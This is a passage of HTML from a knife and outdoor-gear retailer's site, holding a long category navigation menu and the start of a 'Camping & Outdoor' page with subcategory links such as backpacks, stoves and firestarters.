				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping &amp; Outdoor</a>
</div>


<h1>Camping &amp; Outdoor</h1>

<div class="category-info" style="display: none;">
	
	
</div>

<!--// Start Hide Subs //-->
<h2>Refine Search</h2>
<div class="category-list">
	<div class="category-grid">
		
<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_backpack.jpg" border="0" alt="Backpacks" width="73" height="100" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html" style="text-decoration: none;">Backpacks</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_camp_cookset.jpg" border="0" alt="Camping Kitchen &amp; Cookware" width="100" height="81" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html" style="text-decoration: none;">Camping Kitchen &amp; Cookware</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/camping-stoves-235-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_LM327508_small1.jpg" border="0" alt="Camping Stoves" width="100" height="75" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/camping-stoves-235-1.html" style="text-decoration: none;">Camping Stoves</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_PR220693-3PK.jpg" border="0" alt="Camping Supplies &amp; Accessories" width="100" height="78" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html" style="text-decoration: none;">Camping Supplies &amp; Accessories</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/carabiners-624-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_MAXTACLINKO.jpg" border="0" alt="Carabiners" width="100" height="100" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/carabiners-624-1.html" style="text-decoration: none;">Carabiners</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_Paracord-Banner01.jpg" border="0" alt="Cord and Accessories" width="100" height="70" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html" style="text-decoration: none;">Cord and Accessories</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_ET1620ORG.jpg" border="0" alt="Firestarters" width="100" height="100" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html" style="text-decoration: none;">Firestarters</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_led_flashlight.jpg" border="0" alt="Flashlights" width="100" height="100" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html" style="text-decoration: none;">Flashlights</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
			<a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html" style="text-decoration: none;"><img src="images/products/tiny_category_tents.jpg" border="0" alt="Hammocks, Tents &amp; Shelters" width="100" height="73" /></a>
		</div>
		<!--// End Hide Image //-->
		<div class="name"><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html" style="text-decoration: none;">Hammocks, Tents &amp; Shelters</a></div>
	<!--// End Hide Data //-->
</div>


<div class="item-inner" style="text-align: center;">
	<!--// Start Hide Data //-->
		<!--// Start Hide Image //-->
		<div class="image">
